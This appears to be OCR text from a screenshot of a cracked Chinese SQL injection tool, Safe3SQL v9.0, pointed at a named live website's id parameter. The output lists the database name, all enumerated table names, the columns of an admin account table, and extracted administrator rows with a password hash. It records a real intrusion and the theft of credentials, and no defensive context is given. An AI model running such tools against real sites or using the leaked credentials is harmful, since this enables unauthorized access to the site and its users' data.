 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.wd120.com.cn:88/happy/tjshow_content.asp?id=17 GET 浏览 注入
类型 Number 数据库 MSSQL 字段 0 索引 0 关键字 库名 tjweb 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
smsTempusers
smsTempusersHS
sysManage
zk_AboutUs
VIP
zk_ad
zk_Admin
zk_adTypeInfo
zk_Bclass
zk_Centershow
DWMC
zk_Depart
zk_doctor
zk_DWMC1
zk_gb
zk_gbinfo
FZinfo
zk_Info
zk_JBXX
zk_linkfirend
zk_MenuRight
zk_Notes
zk_onBook
zk_Pwd_History
zk_Sclass
zk_sysManage
zk_Test
zk_TjShow
zk_tjshowClassName
zk_userPwdHistory
zk_UserRight
zk_WebConfig
Userid
userName
passWord
realName
userMemo
dePartmentId
LastLoginIP
LastLoginTime
LoginTimes
RndPassword
userName passWord
administr... 965eb72c92a549dd
administr... 965eb72c92a549dd
检测数据完成